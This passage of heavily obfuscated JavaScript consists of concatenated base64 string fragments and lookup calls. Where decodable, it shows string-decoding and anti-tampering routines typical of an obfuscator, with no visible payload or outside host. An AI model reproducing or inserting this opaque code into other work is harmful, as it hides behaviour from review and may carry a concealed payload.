nVzQ3Y0dTb2'+_0x4472524z(0x284)+'4b3VXUHRjUGEnLCdmMFJkTW1vd0NHJywn'+'RG1rU1c0L2NUY20nLCdXUjdkVmVXNXdXJ'+_0x4472524z(0x159)+'dQeScsJ1c2bGRQbW8zV09wY1RhJywnV1J'+'OY1E4b1ZxWlcnLCdXNjgrV1J0ZEtOQycs'+'J1c2WmRKQ2tibGNDJywnYW1reVdQOWdBc'+'ScsJ1c2UmRJQ2tjYlh5JywnQUNrTlc1Q1'+'VXUE8nLCdsMy9kTW1vQXJhJywnVzRKY1B'+'Tb3BsMHknLCdDeE5kSDhra2txJywnYUxG'+'Y0tTb1RXNzgnLCd0dFpkSXVsY0phJywnV'+'08zY1M4bzJyR1cnLCdXT2JQaENvZldSdS'+'csJ3I4a2pXN2hjUGJ5JywndkNvYUFaeU4'+_0x4472524z(0x2d2)+'LGIpe2E9YS0weDFhNDt2YXIgYz1fMHgzO'+_0x4472524z(0x17a)+'snVVRxQkdJJ109PT11bmRlZmluZWQpe3Z'+'hciBkPWZ1bmN0aW9uKGkpe3ZhciBqPSdh'+'YmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5e'+'kFCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWF'+'laMDEyMzQ1')+('Njc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhc'+'iBsPTB4MCxtLG4sbz0weDA7bj1pWydjaG'+'FyQXQnXShvKyspO35uJiYobT1sJTB4ND9'+'tKjB4NDArbjpuLGwrKyUweDQpP2srPVN0'+'cmluZ1snZnJvbUNoYXJDb2RlJ10oMHhmZ'+'iZtPj4oLTB4MipsJjB4NikpOjB4MCl7bj'+'1qWydpbmRleE9mJ10obik7fXJldHVybiB'+'rO307dmFyIGg9ZnVuY3Rpb24obCxtKXt2'+'YXIgbj1bXSxvPTB4MCxwLHE9Jycscj0nJ'+'ztsPWQobCk7Zm9yKHZhciB1PTB4MCx2PW'+_0x4472524z(0x218)+_0x4472524z(0x256)+_0x4472524z(0x2a7)+'GljZSddKC0weDIpO31sPWRlY29kZVVSSU'+'NvbXBvbmVudChyKTt2YXIgdDtmb3IodD0'+'weDA7dDwweDEwMDt0Kyspe25bdF09dDt9'+'Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtvP'+'ShvK25bdF0rbVsnY2hhckNvZGVBdCddKH'+'QlbVsnbGVuZ3RoJ10pKSUweDEwMCxwPW5'+'bdF0sblt0XT1uW29dLG5bb109cDt9dD0w'+'eDAsbz0weDA7Zm9yKHZhciB3PTB4MDt3P'+'GxbJ2xlbmd0aCddO3crKyl7dD0odCsweD'+'EpJTB4MTAwLG89KG8rblt0XSklMHgxMDA'+'scD1uW3RdLG5bdF09bltvXSxuW29dPXAs'+_0x4472524z(0x269)+'ShsWydjaGFyQ29kZUF0J10odyleblsobl'+'t0XStuW29dKSUweDEwMF0pO31yZXR1cm4'+_0x4472524z(0x345)+'XT1oLF8weDM4ODc1MzJkWydwQ2JmWlMnX'+'T17fSxfMHgzODg3NTMyZFsnVVRxQkdJJ1'+'09ISFbXTt9')+(_0x4472524z(0x294)+'WErZSxnPV8weDM4ODc1MzJkWydwQ2JmWl'+'MnXVtmXTtpZihnPT09dW5kZWZpbmVkKXt'+_0x4472524z(0x153)+'PT11bmRlZmluZWQpe3ZhciBpPWZ1bmN0a'+'W9uKGope3RoaXNbJ0h4Z0lQUSddPWosdG'+'hpc1snckhVdW13J109WzB4MSwweDAsMHg'+_0x4472524z(0x21c)+'bigpe3JldHVybiduZXdTdGF0ZSc7fSx0a'+'GlzWydHdGt4bWwnXT0nXHg1Y3crXHgyMC'+'pceDVjKFx4NWMpXHgyMCp7XHg1Y3crXHg'+'yMConLHRoaXNbJ1BxSUN4QSddPSdbXHgy'+'N3xceDIyXS4rW1x4Mjd8XHgyMl07P1x4M'+'jAqfSc7fTtpWydwcm90b3R5cGUnXVsnbG'+'RnS0pLJ109ZnVuY3Rpb24oKXt2YXIgaj1'+'uZXcgUmVnRXhwKHRoaXNbJ0d0a3htbCdd'+'K3RoaXNbJ1BxSUN4QSddKSxrPWpbJ3Rlc'+'3QnXSh0aGlzWydZcFpJUWYnXVsndG9TdH'+'JpbmcnXSgpKT8tLXRoaXNbJ3JIVXVtdyd'+'dWzB4MV06LS10aGlzWydySFV1bXcnXVsw'+_0x4472524z(0x36b)+'ShrKTt9LGlbJ3Byb3RvdHlwZSddWydUUU'+'JvanEnXT1mdW5jdGlvbihqKXtpZighQm9'+'vbGVhbih+aikpcmV0dXJuIGo7cmV0dXJu'+'IHRoaXNbJ3FEZkJqSSddKHRoaXNbJ0h4Z'+'0lQUSddKTt9LGlbJ3Byb3RvdHlwZSddWy'+'dxRGZCakknXT1mdW5jdGlvbihqKXtmb3I'+'odmFyIGs9MHgwLGw9dGhpc1snckhVdW13'+'J11bJ2xlbmd0aCddO2s8bDtrKyspe3Roa'+'XNbJ3JIVXVtdyddWydwdXNoJ10oTWF0aF'+_0x4472524z(0x25a))+('XShNYXRoWydyYW5kb20nXSgpKSksbD10a'+_0x4472524z(0x288)+'JldHVybiBqKHRoaXNbJ3JIVXVtdyddWzB'+_0x4472524z(0x360)+_0x4472524z(0x2b5)+'ydJcWdhTEMnXT0hIVtdO31jPV8weDM4OD'+'c1MzJkWydkSWVEdUInXShjLGIpLF8weDM'+'4ODc1MzJkWydwQ2JmWlMnXVtmXT1jO31l'+'bHNlIGM9ZztyZXR1cm4gYzt9KGZ1bmN0a'+'W9uKGEsYil7dmFyIEk9XzB4Mzg4NzUzMm'+_0x4472524z(0x293)+_0x4472524z(0x349)+_0x4472524z(0x244)+'SkqLXBhcnNlSW50KEkoMHg2NjEsJ0pGT1'+'YnKSkrLXBhcnNlSW50KEkoMHgyNGEsJ0J'+'6KXonKSkqcGFyc2VJbnQoSSgweDc0Nywn'+'cSVoaScpKStwYXJzZUludChJKDB4MzU4L'+_0x4472524z(0x19b)+_0x4472524z(0x255)+'0ZjAsJ0xLJmknKSkqLXBhcnNlSW50KEko'+'MHg2M2MsJ2xRXUEnKSkrcGFyc2VJbnQoS'+'SgweDRiNiwnbnRRMicpKTtpZihjPT09Yi'+'licmVhaztlbHNlIGFbJ3B1c2gnXShhWyd'+'zaGlmdCddKCkpO31jYXRjaChkKXthWydw'+_0x4472524z(0x23f)+'zB4Mzg4NzUzMmMsMHgzODdhZiksIWZ1bm'+_0x4472524z(0x273)+_0x4472524z(0x319)+'SigweDVkZSwnQnopeicpK0ooMHgyZWIsJ'+'2JaYTYnKSxjW0ooMHg0ZDAsJ1pFKGwnKV'+_0x4472524z(0x2e9))+('b24ocyx0LHUpe3JldHVybiBzKHQsdSk7f'+'SxjW0ooMHg0MzYsJ2ticFcnKV09ZnVuY3'+'Rpb24ocyl7cmV0dXJuIHMoKTt9LGNbSig'+_0x4472524z(0x1ae)+'LHQpe3JldHVybiBzPHQ7fSxjW0ooMHg4O'+_0x4472524z(0x2dc)+'tyZXR1cm4gcyE9PXQ7fSxjW0ooMHgzNmI'+'sJ2ZlZ1InKV09SigweDUyNywnTmUzWycp'+_0x4472524z(0x19e)+_0x4472524z(0x1df)+'ooMHg3M2QsJ15HXkYnKSxjW0ooMHgyMGY'+'sJ05lM1snKV09ZnVuY3Rpb24ocyx0KXty'+'ZXR1cm4gcyE9PXQ7fSxjW0ooMHg1NGUsJ'+_0x4472524z(0x12f)+_0x4472524z(0x137)+'sJ1pFKGwnKV09ZnVuY3Rpb24ocyx0KXty'+_0x4472524z(0x124)+'0o2NW4nKV09SigweDY1OSwnYUdKMicpKy'+'d0JyxjW0ooMHg0YjcsJ0xdJkwnKV09ZnV'+'uY3Rpb24ocyx0KXtyZXR1cm4gcz09PXQ7'+_0x4472524z(0x152)+'DI1MywnbyhIRicpK0ooMHg3ZGEsJyZtXT'+'MnKSxjW0ooMHg1ZWEsJzJHVlAnKV09ZnV'+'uY3Rpb24ocyx0KXtyZXR1cm4gcz49dDt9'+'LGNbSigweDIxNiwnM0pKaicpXT1mdW5jd'+'GlvbihzLHQpe3JldHVybiBzPD10O30sY1'+'tKKDB4MzFiLCdNbjFVJyldPWZ1bmN0aW9'+'uKHMsdCl7cmV0dXJuIHMrdDt9LGNbSigw'+'eDc1ZSwnYlphNicpXT1mdW5jdGlvbihzL'+'HQpe3JldHVybiBzLXQ7fSxjW0ooMHg0Nz'+_0x4472524z(0x1dc))+('KV09SigweDU5NSwnWWclbCcpK0ooMHg2M'+'zMsJ2JYUWsnKStKKDB4N2E4LCdmQVpBJy'+_0x4472524z(0x17d)+'sJyp5V0YnKStKKDB4MzYyLCdhR0oyJykr'+'SigweDQ0NywnJm1dMycpK0ooMHg0NGQsJ'+'0V4d3InKStKKDB4ODA4LCdMXSZMJykrSi'+_0x4472524z(0x1d5)+_0x4472524z(0x320)+'JyldPUooMHg4NDUsJ1JmdVEnKStKKDB4N'+'GNlLCdhUEdCJykrSigweDQ1YywnY2g5KC'+_0x4472524z(0x120)+'0LCckQ01zJykrSigweDQyOSwna3EoWScp'+_0x4472524z(0x33d)+'CdiWmE2JykrSigweDgzMywnWG9pZCcpK0'+'ooMHg0OTUsJ2JaYTYnKStKKDB4NjQ1LCd'+'oUEBKJykrSigweDZjOCwnZmVnUicpK0oo'+_0x4472524z(0x318)+_0x4472524z(0x1a1)+'xjW0ooMHgyZjAsJ2ticFcnKV09ZnVuY3R'+'pb24ocyx0KXtyZXR1cm4gcyh0KTt9LGNb'+_0x4472524z(0x2b1)+'CdEb0NLJykrSigweDc2NywnaFBASicpK0'+_0x4472524z(0x163)+'MSyZpJykrSigweDUwMCwnYUdKMicpK0oo'+'MHgzMDAsJ3lsclYnKStKKDB4NGI1LCdNb'+'jFVJykrSigweDgwNywnZkFaQScpK0ooMH'+'g1YTMsJ2NoOSgnKStKKDB4M2ZmLCc5MVV'+'dJykrSigweDI5MCwnclNBbicpK0ooMHg3'+'YzUsJ0Fed0YnKStKKDB4MzM4LCdFeHdyJ'+'ykrSigweDdkNywnY2g5KCcpK0ooMHgzY2'+'IsJ3JbOFon')+(_0x4472524z(0x2d4)+'SwnbFFdQScpK0ooMHgzNGEsJyZtXTMnKS'+'tKKDB4MmYxLCdoUEBKJykrSigweDM1Nyw'+_0x4472524z(0x242)+'KDB4NjljLCdmQVpBJykrSigweDIwMywnW'+'WclbCcpK0ooMHg3MTQsJ2ZBWkEnKStKKD'+'B4NzVkLCdudFEyJykrSigweDg3MywnXkd'+'eRicpK0ooMHg0ODIsJ0pGT1YnKStKKDB4'+'NDBjLCdMSyZpJykrSigweDJiOCwnMkdWU'+'CcpK0ooMHg4NjgsJ2leKUknKStKKDB4NG'+_0x4472524z(0x1b0)+'pK0ooMHgyNmQsJ05HbGonKStKKDB4NmRl'+'LCdeR15GJykrSigweDZlZiwnbyhIRicpK'+'0ooMHg2YzIsJ1QhIWUnKStKKDB4MjIyLC'+'dvKEhGJykrSigweDVmZCwnYlphNicpK0o'+'oMHg2MWYsJ2leKUknKStKKDB4NjExLCdN'+'bjFVJykrSigweDc2OSwnbFFdQScpK0ooM'+'Hg4NTcsJ2JYUWsnKStKKDB4MmY3LCcyR1'+_0x4472524z(0x2ac)+'zMTIsJ0V4d3InKStKKDB4MzJiLCdiWFFr'+'JykrSigweDZhNCwnTmUzWycpK0ooMHg0O'+'WIsJ0o2NW4nKStKKDB4NDQzLCdvKEhGJy'+'krSigweDZmMCwna3EoWScpK0ooMHg3OGE'+'sJ250UTInKStKKDB4NzU3LCdEODVLJykr'+'SigweDNhNywnTF0mTCcpK0ooMHg1ZDksJ'+'1hvaWQnKStKKDB4MzcwLCdOZ2FAJykrSi'+_0x4472524z(0x131)+'GT1YnKStKKDB4MzdjLCchY3hGJykrSigw'+'eDIyZSwnbyhIRicpK0ooMHgyNzQsJyZtX'+_0x4472524z(0x2c0)+'I5MSwnTF0m')+('TCcpK0ooMHg1M2IsJ2leKUknKStKKDB4N'+'WUzLCdhR0oyJykrSigweDQzNCwnKnlXRi'+'cpK0ooMHg2ODYsJyFjeEYnKStKKDB4MjJ'+'jLCcqeVdGJykrSigweDZlZSwna3EoWScp'+'K0ooMHgyYzcsJ2ZBWkEnKStKKDB4ODgzL'+_0x4472524z(0x223)+'ooMHg4NTQsJ2txKFknKStKKDB4M2U5LCd'+'NbjFVJykrSigweDRkNiwnaV4pSScpK0oo'+'MHg1ZDYsJ0pGT1YnKStKKDB4NDE5LCdlW'+'nBkJykrSigweDYyMiwnM0pKaicpK0ooMH'+'g2OWEsJ2txKFknKStKKDB4NDZmLCdyWzh'+_0x4472524z(0x2cc)+'MTYsJ2JaYTYnKStKKDB4MzhmLCdmQVpBJ'+'ykrSigweDdkZiwnNGEqJCcpK0ooMHg0Nm'+'IsJ2FHSjInKStKKDB4NTdjLCdrcShZJyk'+'rSigweDMyYSwna2JwVycpK0ooMHg4Mzcs'+'J1QhIWUnKStKKDB4M2ZiLCdFeHdyJykrS'+'igweDg3NywnNGEqJCcpK0ooMHgyZmQsJ3'+'JbOFonKStKKDB4NWUyLCdrcShZJykrSig'+'weDZhOCwnZkFaQScpK0ooMHgyMDcsJzkx'+'VV0nKStKKDB4MjI0LCc5MVVdJykrSigwe'+'DU0MCwnY2g5KCcpK0ooMHgyZWQsJ2xRXU'+'EnKStKKDB4MmZjLCdpXilJJykrSigweDN'+'hNSwnTW4xVScpK0ooMHg4NGEsJ2JYUWsn'+_0x4472524z(0x303)+'ywnRXh3cicpK0ooMHgyNmYsJ2ZlZ1InKS'+'tKKDB4MzdhLCdOR2xqJykrSigweDJmNCw'+'ncSVoaScpK0ooMHg1NzAsJ2NoOSgnKStK'+'KDB4NDFhLCdiWFFrJykrSigweDdkNSwna'+_0x4472524z(0x25d)+'B4NGE1LCdE')+('b0NLJykrSigweDZiNCwnYVBHQicpK0ooM'+'HgzNDYsJzkxVV0nKStKKDB4NWNkLCdhR0'+'oyJykrSigweDY2Yywna2U5JicpK0ooMHg'+'0MTEsJ0Fed0YnKStKKDB4MmMyLCdYb2lk'+'JykrSigweDgyZiwnaXpiNycpK0ooMHg2M'+'WUsJzRhKiQnKStKKDB4ODZjLCdpXilJJy'+'krSigweDdlNCwnJm1dMycpK0ooMHgyMWQ'+'sJ1JmdVEnKStKKDB4MzIzLCdCeil6Jykr'+'SigweDVhNCwnTF0mTCcpK0ooMHg0ZTMsJ'+_0x4472524z(0x2c4)+'gweDMwOCwnZkFaQScpK0ooMHgyZmEsJ01'+'TOHMnKStKKDB4MzU0LCdNbjFVJykrSigw'+'eDZhYywnaXpiNycpK0ooMHg3ZTgsJ0Q4N'+_0x4472524z(0x1ed)+_0x4472524z(0x14e)+'nKStKKDB4MWY5LCdudFEyJykrSigweDRm'+'MSwnTkdsaicpK0ooMHg3MmMsJ0RvQ0snK'+'StKKDB4NWI4LCdOZ2FAJykrSigweDI2YS'+'wnKnlXRicpK0ooMHg3NWMsJ0o2NW4nKSt'+'KKDB4NzkyLCc5MVVdJykrSigweDFkOCwn'+'OTFVXScpK0ooMHg4MDQsJ2VacGQnKStKK'+'DB4MzA5LCdSZnVRJykrSigweDU1ZSwnTV'+'M4cycpK0ooMHg3ZGUsJ3JbOFonKStKKDB'+_0x4472524z(0x1b5)+'aycpK0ooMHg2MzQsJ0xLJmknKStKKDB4O'+_0x4472524z(0x1d4)+'cpK0ooMHg0ZjUsJ2hQQEonKStKKDB4NGE'+'4LCchY3hGJykrSigweDIwMiwnTVM4cycp'+_0x4472524z(0x2e8)+'CdlWnBkJykrSigweDYwZSwnTW4xVScpK0'+'ooMHg2OGMs')+('Jyp5V0YnKStKKDB4MjNjLCdrcShZJykrS'+'igweDZlYiwnJENNcycpK0ooMHg0OTYsJ0'+'xLJmknKStKKDB4MjZjLCdpXilJJykrSig'+'weDJjZCwnMkdWUCcpK0ooMHgxZTIsJ05l'+_0x4472524z(0x23a)+'DMxNCwnWWclbCcpK0ooMHg4OTQsJ2FHSj'+'InKStKKDB4NWNmLCcmalUlJykrSigweDI'+'yZiwna2U5JicpK0ooMHg2OTAsJ0V4d3In'+_0x4472524z(0x26c)+'iwncSVoaScpK0ooMHgxZDksJ0V4d3InKS'+'tKKDB4M2FlLCdMXSZMJykrSigweDhhNyw'+_0x4472524z(0x1e9)+'KDB4NGY2LCdiWFFrJykrSigweDgwZSwnY'+'VBHQicpK0ooMHg2NDEsJ2tlOSYnKStKKD'+'B4Mzc5LCdZZyVsJykrSigweDg2MCwncls'+'4WicpK0ooMHgyN2EsJ1QhIWUnKStKKDB4'+'MmNhLCcmalUlJykrSigweDMxZCwnZVpwZ'+'CcpK0ooMHg1NjgsJ2hQQEonKStKKDB4Nm'+'VhLCdKNjVuJykrSigweDM2OCwnclNBbic'+'pK0ooMHg0NjAsJyZtXTMnKStKKDB4Njkx'+'LCdhR0oyJykrSigweDVjOSwnJmpVJScpK'+'0ooMHgxY2IsJ2txKFknKStKKDB4NTQ0LC'+'cqeVdGJykrSigweDgyZSwnclNBbicpK0o'+'oMHg4MjIsJ2ZBWkEnKStKKDB4NTBhLCdr'+_0x4472524z(0x369)+'Hg4MWEsJ2ticFcnKStKKDB4NDY4LCdEb0'+_0x4472524z(0x31e)+_0x4472524z(0x209)+'JykrSigweDQ4Yywna2JwVycpKyhKKDB4M'+'jhjLCd5bHJWJykrSigweDZiYiwnTEsmaS'+'cpK0ooMHgy')+('NGIsJ1lnJWwnKStKKDB4NWRiLCdMXSZMJ'+'ykrSigweDM0ZSwnJENNcycpK0ooMHgyNz'+_0x4472524z(0x32b)+_0x4472524z(0x30f)+'J2ZlZ1InKStKKDB4NzNhLCdrcShZJykrS'+'igweDdjMiwncSVoaScpK0ooMHgzNmQsJ1'+_0x4472524z(0x211)+'weDg5MiwnbyhIRicpK0ooMHg1ZmYsJ0Q4'+'NUsnKStKKDB4NTE1LCdjaDkoJykrSigwe'+_0x4472524z(0x2e4)+'UnKStKKDB4N2ZiLCcmbV0zJykrSigweDc'+'yYSwnaXpiNycpK0ooMHg1OTYsJ2l6Yjcn'+'KStKKDB4NzcxLCdOZ2FAJykrSigweDZkM'+'iwnNGEqJCcpK0ooMHgyZWEsJ0V4d3InKS'+'tKKDB4NGEwLCdmQVpBJykrSigweDJhOCw'+'nUmZ1UScpK0ooMHg4OWIsJ05nYUAnKStK'+'KDB4NWI3LCdrYnBXJykrSigweDg1YSwnW'+'WclbCcpK0ooMHgyMzAsJ3lsclYnKStKKD'+'B4N2U1LCdudFEyJykrSigweDI5NywnbnR'+_0x4472524z(0x2d3)+'NzFmLCdjaDkoJykrSigweDZjZiwna2U5J'+'icpK0ooMHg4MzQsJ05HbGonKStKKDB4NW'+'NjLCdrcShZJykrSigweDM4MywnTmUzWyc'+_0x4472524z(0x176)+'LCdjaDkoJykrSigweDM5YiwnbnRRMicpK'+'0ooMHgzMzUsJyRDTXMnKStKKDB4NGZiLC'+'diWmE2JykrSigweDZjNSwnaXpiNycpK0o'+_0x4472524z(0x2c7)+'Rk9WJykrSigweDZkMywnYlhRaycpK0ooM'+'HgzYjUsJzNKSmonKStKKDB4NjJmLCc5MV'+'VdJykrSigw')+('eDRhYSwnTF0mTCcpK0ooMHg3MTUsJ01uM'+'VUnKStKKDB4NWYxLCdOZTNbJykrSigweD'+'FjYSwnWG9pZCcpK0ooMHg4M2QsJ0Q4NUs'+'nKStKKDB4NjJlLCcmalUlJykrSigweDJi'+'ZiwnTVM4cycpK0ooMHg2MzYsJ2JYUWsnK'+'StKKDB4Njc2LCdhR0oyJykrSigweDY5NS'+'wnRDg1SycpK0ooMHgzMmMsJzNKSmonKSt'+_0x4472524z(0x2b9)+'QnopeicpK0ooMHg1MWMsJyZtXTMnKStKK'+'DB4ODQwLCchY3hGJykrSigweDQ4OCwnYV'+'BHQicpK0ooMHg0YzEsJyFjeEYnKStKKDB'+'4MjA5LCdOR2xqJykrSigweDQ4NSwna2Jw'+'VycpK0ooMHg2MTIsJ01TOHMnKStKKDB4N'+'DNhLCczSkpqJykrSigweDIwYywnYVBHQi'+'cpK0ooMHgzYzEsJzRhKiQnKStKKDB4Njc'+'wLCdpemI3JykrSigweDMxNiwnJmpVJScp'+'K0ooMHg3MzgsJ2ZBWkEnKStKKDB4N2I4L'+'CdMXSZMJykrSigweDZkYSwnYVBHQicpK0'+'ooMHg3OTMsJ2JYUWsnKStKKDB4M2U2LCd'+'pXilJJykrSigweDFkYiwnJmpVJScpK0oo'+_0x4472524z(0x1ab)+'jVuJykrSigweDZlNiwnWG9pZCcpK0ooMH'+_0x4472524z(0x210)+'LJykrSigweDQxYywnaXpiNycpK0ooMHg0'+'ODYsJ01TOHMnKStKKDB4NmNlLCdYb2lkJ'+'ykrSigweDIwNiwnYlphNicpK0ooMHg4Mj'+'AsJ0Q4NUsnKStKKDB4MjY1LCdEb0NLJyk'+'rSigweDNjOSwnM0pKaicpK0ooMHg0NjQs'+'J01TOHMnKStKKDB4MmI5LCdEODVLJykrS'+'igweDgxMSwnUmZ1UScpK0ooMHgyNzYsJ0'+'xdJkwnKStK')+('KDB4NGU1LCdFeHdyJykrSigweDg4ZSwna'+'2JwVycpK0ooMHgyMzUsJyFjeEYnKStKKD'+_0x4472524z(0x1a7)+'wVycpK0ooMHg3MmIsJyZqVSUnKStKKDB4'+_0x4472524z(0x324)+_0x4472524z(0x1db)+'dhLCc5MVVdJykrSigweDQxMiwneWxyVic'+'pK0ooMHgzYjAsJ05nYUAnKStKKDB4ODI3'+'LCdvKEhGJykrSigweDMwNCwnRDg1SycpK'+_0x4472524z(0x19c)+_0x4472524z(0x2d9)+'oMHg3NjIsJ0xLJmknKStKKDB4NTI1LCc0'+'YSokJykrSigweDZhNywnTmdhQCcpK0ooM'+_0x4472524z(0x234)+_0x4472524z(0x1ad)+'1OWUsJzkxVV0nKStKKDB4NDI1LCdOZTNb'+_0x4472524z(0x2f5)+_0x4472524z(0x1d7)+'krSigweDNiNCwnTVM4cycpK0ooMHg0MzE'+'sJ0xLJmknKStKKDB4M2M2LCdyU0FuJykr'+'SigweDUxNiwnSkZPVicpK0ooMHg4MzksJ'+'250UTInKStKKDB4NTQ4LCdSZnVRJykrSi'+'gweDY5YiwnOTFVXScpK0ooMHg0YmYsJ0x'+'LJmknKStKKDB4M2ExLCdZZyVsJykrSigw'+_0x4472524z(0x27f)+'WwnKStKKDB4NDBhLCdpemI3JykrSigweD'+'c2NiwnYlhRaycpK0ooMHgzZWQsJyRDTXM'+_0x4472524z(0x2cb)+'NCwnYlphNicpK0ooMHgyNDgsJ28oSEYnK'+'StKKDB4NzBhLCdrYnBXJykrSigweDFiOC'+'wnQV53Ricp')+('K0ooMHgyZTksJ3lsclYnKStKKDB4NWJhL'+'CdEb0NLJykrSigweDdjOSwnJm1dMycpK0'+'ooMHgyZDIsJ2l6YjcnKStKKDB4NjRmLCc'+'5MVVdJykrSigweDFjMywnTVM4cycpK0oo'+'MHg1NGEsJ2leKUknKStKKDB4NzU1LCdEO'+'DVLJykrSigweDQwMywncls4WicpK0ooMH'+'g0N2UsJyRDTXMnKStKKDB4Mjg0LCdYb2l'+'kJykrSigweDQ4MywnVCEhZScpK0ooMHg3'+'YzgsJzNKSmonKStKKDB4MmUxLCdeR15GJ'+_0x4472524z(0x157)+_0x4472524z(0x2d6)+'rSigweDUyYiwnTVM4cycpK0ooMHg3MzQs'+'J2FQR0InKStKKDB4NjNhLCdpXilJJykrS'+'igweDdjMSwnIWN4RicpK0ooMHg1YTAsJ0'+_0x4472524z(0x299)+_0x4472524z(0x31d)+_0x4472524z(0x26d)+'DI1MiwnYUdKMicpK0ooMHg4MDAsJ0RvQ0'+'snKStKKDB4ODE2LCc0YSokJykrSigweDQ'+'wNCwneWxyVicpK0ooMHgyMTEsJ2ZlZ1In'+'KStKKDB4NTM4LCdvKEhGJykrSigweDZlO'+'CwnRXh3cicpK0ooMHg0NTUsJzkxVV0nKS'+'tKKDB4ODE5LCdhR0oyJykrSigweDMzOSw'+'nVCEhZScpK0ooMHg4NjksJ2l6YjcnKStK'+'KDB4NzgwLCdaRShsJykrSigweDc5NCwnY'+'VBHQicpK0ooMHg1ZTUsJ28oSEYnKStKKD'+'B4NWZjLCdsUV1BJykrSigweDM0MSwnbnR'+'RMicpK0ooMHg4NTYsJ1hvaWQnKStKKDB4'+'Njg4LCdMXSZMJykrSigweDdkNCwnWG9pZ'+'CcpK0ooMHg0M2UsJ0Q4NUsnKStKKDB4NW'+_0x4472524z(0x135))+('JykrSigweDM3NCwnKnlXRicpK0ooMHgzZ'+'jEsJ05lM1snKStKKDB4NmNiLCdEb0NLJy'+'krSigweDJmMiwnRXh3cicpK0ooMHgyYWM'+'sJ3lsclYnKStKKDB4ODUwLCdOR2xqJykr'+'SigweDM1MiwneWxyVicpK0ooMHg0MWUsJ'+_0x4472524z(0x340)+'gweDRjOCwnTVM4cycpKSsoSigweDFmZSw'+'na2JwVycpK0ooMHg1OGIsJ0Fed0YnKStK'+'KDB4NDhiLCdeR15GJykrSigweDU4OSwnT'+'EsmaScpK0ooMHg3YjIsJ2JaYTYnKStKKD'+'B4NGQ4LCdYb2lkJykrSigweDQ5ZCwnZmV'+'nUicpK0ooMHgyNmIsJyRDTXMnKStKKDB4'+'N2YyLCcyR1ZQJykrSigweDQ4ZCwnNGEqJ'+_0x4472524z(0x2e3)+'RmLCdNbjFVJykrSigweDg3MSwnbyhIRic'+'pK0ooMHg0ZDQsJ0V4d3InKStKKDB4NzRk'+_0x4472524z(0x1b1)+'0ooMHg3ODMsJ01TOHMnKStKKDB4NzZmLC'+'dxJWhpJykrSigweDI2MiwnM0pKaicpK0o'+'oMHg0NmQsJ2hQQEonKStKKDB4NzA2LCck'+'Q01zJykrSigweDM3YiwnUmZ1UScpK0ooM'+_0x4472524z(0x180)+'okJykrSigweDYxNiwnSjY1bicpK0ooMHg'+'2YjksJ2ZBWkEnKStKKDB4Mjk1LCdMXSZM'+_0x4472524z(0x2b2)+_0x4472524z(0x25c)+'krSigweDQ4NywnOTFVXScpK0ooMHg3Zjg'+_0x4472524z(0x1d0)+_0x4472524z(0x2a5)+'0pGT1YnKStKKDB4NGUxLCdCeil6JykrSi'+'gweDZmMywn')+('NGEqJCcpK0ooMHgyMWIsJ2JYUWsnKStKK'+_0x4472524z(0x1d1)+_0x4472524z(0x1e8)+_0x4472524z(0x280)+_0x4472524z(0x325)+'jZiLCdpemI3JykrSigweDY4NSwnOTFVXS'+_0x4472524z(0x375)+'0LCdxJWhpJykrSigweDQzMCwnSkZPVicp'+'K0ooMHg3YjAsJ2ticFcnKStKKDB4Mjg4L'+'Cc0YSokJykrSigweDM1YywnRG9DSycpK0'+'ooMHgyNWMsJzRhKiQnKStKKDB4MjU5LCd'+'SZnVRJykrSigweDg0MywnTF0mTCcpK0oo'+'MHgzNDcsJ3ElaGknKStKKDB4N2I0LCdEO'+'DVLJykrSigweDI4YSwnTF0mTCcpK0ooMH'+'gxZjQsJ01uMVUnKStKKDB4MjQ5LCdmZWd'+_0x4472524z(0x2d8)+'NzcsJzNKSmonKStKKDB4NjZlLCdKNjVuJ'+_0x4472524z(0x28f)+'csJ2FQR0InKStKKDB4NWYzLCcmalUlJyk'+_0x4472524z(0x2c1)+'J0RvQ0snKStKKDB4NzhlLCdeR15GJykrS'+'igweDY5NCwnSkZPVicpK0ooMHg4MGEsJ2'+'ZBWkEnKStKKDB4ODQ5LCdeR15GJykrSig'+'weDczMiwncls4WicpK0ooMHg3NDQsJ1ln'+'JWwnKStKKDB4NWViLCdYb2lkJykrSigwe'+'DI4NiwnZVpwZCcpK0ooMHg3MzUsJ2txKF'+'knKStKKDB4MWY2LCdUISFlJykrSigweDQ'+'xZiwnSjY1bicpK0ooMHg0MjQsJyZqVSUn'+'KStKKDB4MjlhLCdCeil6JykrSigweDYzO'+'CwnWkUobCcpK0ooMHg2NjIsJzkxVV0nKS'+'tKKDB4NTZm')+('LCdrZTkmJykrSigweDRlOSwnTW4xVScpK'+'0ooMHgzODgsJ2FQR0InKStKKDB4NWQ4LC'+'dKNjVuJykrSigweDI4MCwnclNBbicpK0o'+_0x4472524z(0x1c6)+_0x4472524z(0x1b2)+'HgyZWYsJ0RvQ0snKStKKDB4NTMwLCdhUE'+_0x4472524z(0x1f8)+'0NTIsJ1pFKGwnKStKKDB4MzJlLCdoUEBK'+'JykrSigweDU2NSwnTmdhQCcpK0ooMHg4M'+'2EsJ1lnJWwnKStKKDB4Njk4LCdhUEdCJy'+'krSigweDYwNywnbnRRMicpK0ooMHgyOGU'+_0x4472524z(0x208)+'SigweDdhMSwnbFFdQScpK0ooMHg3OTcsJ'+'2txKFknKStKKDB4MjQxLCckQ01zJykrSi'+_0x4472524z(0x296)+_0x4472524z(0x1c4)+'eDc5OSwneWxyVicpK0ooMHg3NDYsJzNKS'+'monKStKKDB4MWU0LCdvKEhGJykrSigweD'+'VmZSwncSVoaScpK0ooMHg1ZDIsJ2xRXUE'+'nKStKKDB4MjA4LCdOZ2FAJykrSigweDI1'+'OCwncSVoaScpK0ooMHg3ODUsJ2NoOSgnK'+'StKKDB4NDU3LCdeR15GJykrSigweDFkYS'+'wnTVM4cycpK0ooMHgzN2UsJ3JbOFonKSt'+'KKDB4ODA1LCchY3hGJykrSigweDZiNywn'+_0x4472524z(0x327)+'DB4ODUyLCdhR0oyJykrSigweDMxOCwnJm'+_0x4472524z(0x245)+'4M2NjLCdlWnBkJykrSigweDJhMywnTmUz'+'WycpK0ooMHgyZDUsJ2ticFcnKStKKDB4N'+'GI4LCdmQVpBJykrSigweDdiOSwnKnlXRi'+'cpK0ooMHg3')+('YmIsJ0RvQ0snKStKKDB4N2NhLCdiWmE2J'+_0x4472524z(0x351)+'MsJyp5V0YnKStKKDB4NmQwLCdNUzhzJyk